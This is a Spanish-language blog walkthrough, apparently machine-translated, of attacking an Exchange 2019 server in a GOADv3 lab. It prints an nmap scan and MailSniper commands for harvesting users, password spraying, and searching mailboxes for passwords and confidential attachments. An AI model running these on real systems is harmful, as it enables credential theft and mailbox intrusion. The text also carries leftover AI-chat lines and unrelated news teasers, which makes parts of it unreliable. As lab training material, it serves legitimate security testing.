Alessandro Molinari : 6 noviembre 2025 07:03

Con frecuencia, durante las pruebas de penetración, obtenemos acceso privilegiado (Administrador de Dominio) dentro de una organización. Algunas empresas se detienen ahí, pensando que obtener el rol de Administrador de Dominio es el objetivo final.

Pero no es así. «Obtener privilegios de administrador de dominio» no significa mucho para la mayoría de los ejecutivos, más allá de demostrar el riesgo que conlleva. Una de las mejores maneras de demostrar ese riesgo a una organización es demostrar la capacidad de acceder a datos confidenciales.



Aquí describimos las pruebas de penetración de Exchange 2019 en un laboratorio GOADv3 configurado en Ludus/Debian.

La principal herramienta utilizada es MailSniper , un conjunto de herramientas de PowerShell diseñado para la enumeración interna y el abuso de buzones de Exchange a través de Exchange Web Services (EWS), Outlook Web Access (OWA) y otros puntos de conexión estándar.







También utilicé NetExec desde una máquina Kali, pero MailSniper dio problemas en powershell-linux y tuve que recurrir a Win11Pro:

Antes de cualquier actividad de intrusión, es esencial localizar con precisión el servidor de Exchange.

nmap -p25,80,443,445,587,993,995 -sV -oA exchange_scan 10.3.10.21Este escaneo detecta los puertos SMTP y HTTPS para OWA, SMB y servicios de correo seguro.

# Escaneo Nmap 7.95 iniciado el miércoles 15 de octubre de 2025 a las 12:52:25 como: /usr/lib/nmap/nmap --privileged -A -T 4 -Pn -oA /mnt/hgfs/VMsharedDownloads/Exchange2019InitialScan 10.3.10.21

Informe de escaneo Nmap para 10.3.10.21

El host está activo (latencia de 0,0027 s).

No se muestran: 975 puertos TCP cerrados (reinicio)

VERSIÓN DEL SERVICIO DE ESTADO DEL PUERTO

25/tcp abierto smtp Microsoft Exchange smtpd

|_smtp-ntlm-info: ERROR: Falló la ejecución del script (use -d para depurar)

| ssl-cert: Sujeto: nombre común=the-eyrie

| Nombre alternativo del sujeto: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local

| No válido antes del: 2025-10-11T01:42:31

|_No válido después del: 2030-10-11T01:42:31

| smtp-commands: the-eyrie.sevenkingdoms.local Hola [198.51.100.2], TAMAÑO 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH NTLM, SMTPUTF8, XRDST

Este servidor admite los siguientes comandos: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT

80/tcp abierto http Microsoft IIS httpd 10.0

|_http-title: El sitio no tiene título.

81/tcp abierto http Microsoft IIS httpd 10.0

|_http-title: 403 - Prohibido: Acceso denegado.

135/tcp abierto msrpc RPC de Microsoft Windows

139/tcp abierto netbios-ssn Microsoft Windows netbios-ssn

443/tcp abierto ssl/https

| ssl-cert: Sujeto: nombre común=the-eyrie

| Nombre alternativo del sujeto: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local

| No válido antes del: 2025-10-11T01:42:31

|_No válido después del: 2030-10-11T01:42:31

| http-title: Outlook

El recurso solicitado fue https://10.3.10.21/owa/auth/logon.aspx?url=https%3a%2f%2f10.3.10.21%2fowa%2f&reason=0

¿444/tcp abierto SNPP?

445/tcp abierto microsoft-ds?

465/tcp abierto smtp Microsoft Exchange smtpd

| ssl-cert: Sujeto: nombre común=the-eyrie

| Nombre alternativo del sujeto: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local

| No válido antes del: 2025-10-11T01:42:31

|_No válido después del: 2030-10-11T01:42:31

| smtp-commands: the-eyrie.sevenkingdoms.local Hola [198.51.100.2], TAMAÑO 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH GSSAPI NTLM, XEXCH50, SMTPUTF8, XRDST, XSHADOWREQUEST

Este servidor admite los siguientes comandos: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT

| smtp-ntlm-info:

| Nombre del destino: SIETE REINOS

| Nombre de dominio NetBIOS: SEVENKINGDOMS

| Nombre_de_equipo_NetBIOS: THE-EYRIE

| Nombre de dominio DNS: sevenkingdoms.local

| Nombre_de_equipo_DNS: the-eyrie.sevenkingdoms.local

| Nombre del árbol DNS: sevenkingdoms.local

|_ Versión del producto: 10.0.17763

587/tcp abierto smtp Microsoft Exchange smtpd

| ssl-cert: Sujeto: nombre común=the-eyrie

| Nombre alternativo del sujeto: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local

| No válido antes del: 2025-10-11T01:42:31

|_No válido después del: 2030-10-11T01:42:31

| smtp-commands: the-eyrie.sevenkingdoms.local Hola [198.51.100.2], TAMAÑO 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, AUTH GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING, SMTPUTF8

Este servidor admite los siguientes comandos: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT

|_smtp-ntlm-info: ERROR: Falló la ejecución del script (use -d para depurar)

593/tcp abierto ncacn_http Microsoft Windows RPC sobre HTTP 1.0

808/tcp abierto ccproxy-http?

¿Abrir msmq en 1801/tcp?

2103/tcp abierto zephyr-clt?

2105/tcp abierto eklogin?

2107/tcp abierto msmq-mgmt?

2525/tcp abierto smtp Microsoft Exchange smtpd

| smtp-commands: the-eyrie.sevenkingdoms.local Hola [198.51.100.2], SIZE, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH NTLM, XRDST, XSHADOWREQUEST

Este servidor admite los siguientes comandos: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT

| ssl-cert: Sujeto: nombre común=the-eyrie

| Nombre alternativo del sujeto: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local

| No válido antes del: 2025-10-11T01:42:31

|_No válido después del: 2030-10-11T01:42:31

¿3389/tcp abierto ms-wbt-server?

| rdp-ntlm-info:

| Nombre del destino: SIETE REINOS

| Nombre de dominio NetBIOS: SEVENKINGDOMS

| Nombre_de_equipo_NetBIOS: THE-EYRIE

| Nombre de dominio DNS: sevenkingdoms.local

| Nombre_de_equipo_DNS: the-eyrie.sevenkingdoms.local

| Nombre del árbol DNS: sevenkingdoms.local

| Versión del producto: 10.0.17763

|_ Hora del sistema: 2025-10-15T16:52:55+00:00

| ssl-cert: Sujeto: commonName=the-eyrie.sevenkingdoms.local

| No válido antes del: 2025-10-07T10:19:37

|_No válido después del: 2026-04-08T10:19:37

3800/tcp abierto http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-title: No se encontró

3801/tcp abierto mc-nmf .NET Enmarcado de mensajes

3828/tcp abierto mc-nmf .NET Enmarcado de mensajes

5985/tcp abierto http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-title: No se encontró

5986/tcp ¿WSMAN abierto?

| ssl-cert: Sujeto: nombreComún=WIN2019-SRV-X64

| Nombre alternativo del sujeto: DNS:WIN2019-SRV-X64, DNS:WIN2019-SRV-X64

| No válido antes del: 19/09/2025 a las 18:32:07

|_No válido después del: 2035-09-17T18:32:07

6001/tcp abierto ncacn_http Microsoft Windows RPC sobre HTTP 1.0

6789/tcp abierto ibm-db2-admin?

Tipo de dispositivo: de uso general

Sistema operativo: Microsoft Windows 2019

Sistema operativo del CPE: cpe:/o:microsoft:windows_server_2019

Detalles del sistema operativo: Microsoft Windows Server 2019

Distancia de red: 3 saltos



Información del servicio: Host: the-eyrie.sevenkingdoms.local; SO: Windows; CPE: cpe:/o:microsoft:windows Invoke-DomainHarvestOWA -ExchHostname 10.3.10.21

Tras localizar el servidor, procedemos a recopilar usuarios válidos, lo cual es esencial para ataques como el de fuerza bruta o el de pulverización de contraseñas.

Con MailSniper puedes extraer usuarios del punto de conexión OWA y de la Lista Global de Direcciones (GAL) :



Invoke-UsernameHarvestOWA -UserList .users.txt -ExchHostname 10.3.10.21 -Domain SEVENKINGDOMS -OutFile AccountsTrovati.txt

Invoke-DomainHarvestOWA -ExchHostname 10.3.10.21 -OutFile userlist.txt Get-GlobalAddressList -ExchHostname 10.3.10.21 -UserName "domainuser" -Password "Password!" -OutFile gal.txtUna lista de usuarios bien definida permite simular ataques dirigidos probando contraseñas realistas basadas en el contexto (por ejemplo, Juego de Tronos simulado en el laboratorio), utilizando obviamente diversas técnicas OSINT.



Utilizando contraseñas realistas derivadas de información pública y contextual, el ataque de fuerza bruta contra contraseñas se realiza con MailSniper en ActiveSync EAS, OWA o SMTP:



Una vez que tenga un acceso válido, como una combinación de usuario/contraseña, puede usar PowerShell para acceder al buzón a través de EWS y comenzar la fase posterior a la explotación. Invoke-PasswordSpray -UserList userlist.txt -ExchHost 10.3.10.21 -Password "ilovejaime" -OutFile spray_results.txt

Las credenciales son correctas:

Con MailSniper, desde una cuenta comprometida, puedes:

Invoke-SelfSearch -Mailbox [email protected] -Terms "password","vpn","confidential" Invoke-SelfSearch -Mailbox [email protected] -CheckAttachments -DownloadDir C:loot Invoke-GlobalMailSearch -ImpersonationAccount "dominioadmin" -ExchHostname 10.3.10.21 -Terms "contraseña","confidencial" -OutputCsv all_mail_search.csvEl acceso a los buzones de correo permite buscar credenciales de cuentas privilegiadas (por ejemplo, administrador de dominio), que a menudo se presentan como archivos adjuntos o mensajes.

Con estas credenciales podrás:

Comandos útiles para controlar los permisos del buzón de correo:

Invoke-MailboxPermsAudit -ExchHostname 10.3.10.21 -UserName "dominiousuario" -Password "contraseña" -OutFile mailbox_permissions.csvPara mitigar los riesgos señalados:



(Imagen: Diagrama de red con segmentación y control de acceso)

Las pruebas de penetración en un servidor Exchange 2019 requieren una metodología compleja que abarca desde un reconocimiento exhaustivo, pasando por ataques dirigidos como el ataque de fuerza bruta a contraseñas, hasta el abuso de buzones de correo posterior a la intrusión para obtener acceso a la red.

El laboratorio GOADv3 en Ludus/Debian proporciona un entorno ideal para simular de forma segura estas técnicas, lo que le permite perfeccionar sus capacidades ofensivas y, lo que es más importante, probar sus defensas informáticas.

El uso de herramientas como MailSniper facilita la búsqueda de credenciales, permisos y datos confidenciales, demostrando claramente el riesgo que supone una vulneración de Exchange para una organización.

Implementar defensas robustas y una monitorización continua es clave para reducir la superficie de ataque y frenar a los ciberadversarios actuales.

Si le interesa, también puedo proporcionarle un script automatizado de PowerShell para algunos de los procedimientos anteriores en una fecha posterior.

Si lo desea, también puedo crear textos con formato Markdown para publicaciones o documentos técnicos. ¿Desea continuar?

Fuentes

[1] test-art.pdf https://ppl-ai-file-upload.s3.amazonaws.com/web/direct-files/attachments/104559465/763883a6-3f2a-41af-8d8a-e00efdd5acb4/test-art.pdf

En septiembre se publicó una nueva vulnerabilidad que afecta a Notepad++. Esta vulnerabilidad, identificada como CVE-2025-56383, puede consultarse en el sitio web del NIST para obtener más informaci...

Google ha emitido un aviso urgente sobre una vulnerabilidad crítica en Android que permite a los atacantes ejecutar código arbitrario en el dispositivo sin interacción del usuario. La vulnerabilida...

El 29 de octubre, Microsoft publicó un fondo de pantalla para conmemorar el undécimo aniversario del programa Windows Insider , y se especula que fue creado utilizando macOS. Recordemos que Windows ...

Los ladrones entraron por una ventana del segundo piso del Museo del Louvre, pero el museo tenía problemas que iban más allá de las ventanas sin asegurar, según un informe de auditoría de ciberse...

Reuters informó que Trump declaró a la prensa durante una entrevista pregrabada para el programa «60 Minutes» de CBS y a bordo del Air Force One durante el vuelo de regreso: «No vamos a permitir ...